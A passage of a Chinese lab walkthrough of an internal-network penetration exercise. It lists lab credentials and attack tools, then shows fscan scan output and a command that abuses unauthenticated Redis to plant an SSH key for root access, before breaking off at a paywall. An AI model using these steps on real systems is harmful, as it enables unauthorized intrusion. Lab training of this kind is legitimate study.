作者:Eason_LYC

悲观者预言失败,十言九中。 乐观者创造奇迹,一次即可。

一个人的价值,在于他所拥有的。可以不学无术,但不能一无所有!

技术领域:WEB安全、网络攻防

关注WEB安全、网络攻防。我的专栏文章知识点全面细致,逻辑清晰、结合实战,让你在学习路上事半功倍,少走弯路!

个人社区:极乐世界-技术至上

追求技术至上,这是我们理想中的极乐世界~(关注我即可加入社区)



1. 靶场环境&内网拓扑

1.1 已知信息

攻击机:- kali: 192.168.16.9 kail/kali

- win10攻击机(有全套工具):192.168.16.11 anti/anti@2022.asd

- 也可使用本地环境作为攻击机(连VPN)

仅知目标系统外网可访问网段为192.168.16.0/24

1.2 目标

1. 攻下右下角DC那台内网机器。提示信息(正常渗透前不知,方便部署环境使用)

web7_oa 域账号 whoamianony.org\bunny 密码是 Bunny2021

域内账户

Administratir/Whoami2021 bunny/Bunny2021

攻击思路有两条

- 攻击机 ==》web1 ==》win7 ==》win7_pc2 ==》 DC

- 攻击机 ==》 web1(不能拿拿下时) ==》web2(攻击拿下) ==>再反向拿下web1和后续机器

2.本靶场使用到的工具

- fscan

- 哥斯拉v2.9.rar

- iox.rar

- laravel-CVE-2021-3129

- 通达OA漏洞利用工具

- KSMB.zip

- mimikatz_trunk.zip

3. 内网渗透

3.1 【web1】渗透web1(192.168.16.148:81,内网ip192.168.52.10)

使用fscan扫描 ./fscan_amd64 -h 192.168.16.0/24 -o 192_168_16_result.txt 信息收集。可知第一个目标web1主机为192.168.16.148

漏洞一个是redis未授权访问,一个是laravel-cve-2021-3129。两种方法推荐redis的方式攻击,成功后直接为root权限,且攻击方便。

[*] Icmp alive hosts len is: 33

192.168.16.9:22 open

192.168.16.148:80 open

192.168.16.148:22 open

192.168.16.148:81 open

192.168.16.148:6379 open

[*] alive ports len is: 5

start vulscan

[+] Redis:192.168.16.148:6379 unauthorized file:/root/dump.rdb

[*] WebTitle: http://192.168.16.148:81 code:200 len:17474 title:Laravel

[+] InfoScan:http://192.168.16.148:81 [Laravel]

[+] Redis:192.168.16.148:6379 like can write /root/.ssh/

[+] Redis:192.168.16.148:6379 like can write /var/spool/cron/

[*] WebTitle: http://192.168.16.148 code:502 len:584 title:502 Bad Gateway

[+] http://192.168.16.148:81 poc-yaml-laravel-cve-2021-3129

3.1.1 redis未授权访问(上传公钥方式)

方法一:使用fscan工具直接完成公钥上传./fscan_amd64 -m redis -h 192.168.16.148 -rf /root/.ssh/id_rsa.pub

┌──(root㉿kali)-[/usr/share/github/fscan]

└─# ./fscan_amd64 -m redis -h 192.168.16.148 -rf /root/.ssh/id_rsa.pub

___ _

/ _ \ ___ ___ _ __ __ _ ___| | __

/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /

/ /_\\_____\__ \ (__| | | (_| | (__| <

\____/ |___/\___|_| \__,_|\___|_|\_\

fscan version: 1.8.2

-m redis start scan the port: 6379

start infoscan

(icmp) Target 192.168.16.148 is alive

[*] Icmp alive hosts len is: 1

192.168.16.148:6379 open

[*] alive ports len is: 1

start vulscan

[+] Redis:192.168.16.148:6379 unauthorized file:/root/dump.rdb

[+] Redis:192.168.16.148:6379 like can write /root/.ssh/

[+] 192.168.16.148:6379 SSH public key was written successfully

[+]</

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

3303

3303

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?